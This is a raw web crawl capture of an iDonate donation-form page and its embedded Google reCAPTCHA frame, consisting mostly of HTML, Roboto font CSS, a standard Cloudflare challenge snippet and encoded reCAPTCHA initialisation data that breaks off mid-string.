

--- FILE ---
content_type: text/html
request_url: https://apps.idonate.com/giving-form/774bab01-0f38-481a-97ce-e0d33381fec2
body_size: 266
content:
<!doctype html><html lang="en"><head><base href="/"/><meta charset="utf-8"/><meta name="viewport" content="width=device-width,initial-scale=1"/><meta name="theme-color" content="#000000"/><meta name="description" content="iDonate"/><link rel="apple-touch-icon" href="./idonate_logo192.png"/><link rel="manifest" href="./manifest.json"/><script src="https://doublethedonation.com/api/js/ddplugin.js"></script><link href="https://doublethedonation.com/api/css/ddplugin.css" rel="stylesheet"/><script src="https://cdn.plaid.com/link/v2/stable/link-initialize.js"></script><title>iDonate</title><script src="/env_vars.js"></script><script defer="defer" src="/dynamic_src.js"></script><script defer="defer" src="./static/js/main.85fbfa8d.js"></script><link href="./static/css/main.3d6f38ca.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root"></div><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0c683889cd0abb',t:'MTc2ODg4OTQwOQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc48c4ZAAAAAP-rgfXP56SaZb5dm8RanXGG03L4&co=aHR0cHM6Ly9hcHBzLmlkb25hdGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sl40u15uhbdx
body_size: 50375
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6WFG0pPAJAtyBuHpuzQsbg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6WFG0pPAJAtyBuHpuzQsbg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6WFG0pPAJAtyBuHpuzQsbg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/DoUbDosK2GMOtw4FvWsOgN2/DkMOCw4vDiGYWMsOswpTDu3zCqXNeN8KkbGrDjsKnch7CowzDlsKgH8OfwrphEQHCnyTCqhNFw5TDnGjDrMO+wqICES5/fihYJgodLMOqw6QNYWbDrcOxw4vDhsOGw6zDiGvDhMKBw7HDosOkw4kSblTDk3cIw4PDkcOIAMOaw5DDsjDCvGcFw5MswqJ0Y8OBwonCg8OweiVxKjTDuShcwo/DhsK4w7ZHU2fDhm4Iw4J9esOxwoTClFE0w7t+e8OcwowLwqM6SS1EwqINIyUBEz3Cu8Orw4A5w6rCukRqI8KkecKUwpxxHhDCsygcw7QWC8O3wr5xGl/[base64]/CkBzCuMKnw6bClkhjQsO3w4HCv8KMS8OSw7vCukFcw77Cm2A3w4J5McKrG1rCo3ZYXMO2GMKHGsK+w7shwpsFfcOyw7/[base64]/ClsOAMGzCn23DgcO/[base64]/Ci3/Cq08Yw4/Cv8KbQg3Cs3o/C0HCmMK5R8OTwrl0w4vCvMO2IXtSD8OvAGdUGcO8X3TDlyNuw5LCtkpCwpLCvAvCnRU3wp8Hwo3DlcO2wpfCpAxwfsOTB8KabBVtag3DtjjCssKBwrDDlh0yw5rDpsKzAMKrJsOQecKRwpzCqUzDvcOow6VLw6JHwpnCgBXDpCAcP8K0w5HCj8KjwqMuTsO/wo7CjMOsEjvDiyLDmj7DlVI5QH/Ds8OzwrlLDkvDqW5YB3QPwotNw5vCjR5OcsOBw6FMTMKKUA4bw6MOQcK/w5gtwq99P3weZMOIwpscUkzDksKYD8KIw4EPAsKnwqdXb2bDr2XCikjDrDzCgHFAw61yZMOPwqJnw5kVdhjCocORKsKBw4DDmlnDjg5Zw7HDrGbDh17CvcOiw6fCrjFOJ3DDssO9w6dwwogiC8KSLlLCt8KDwqzCsR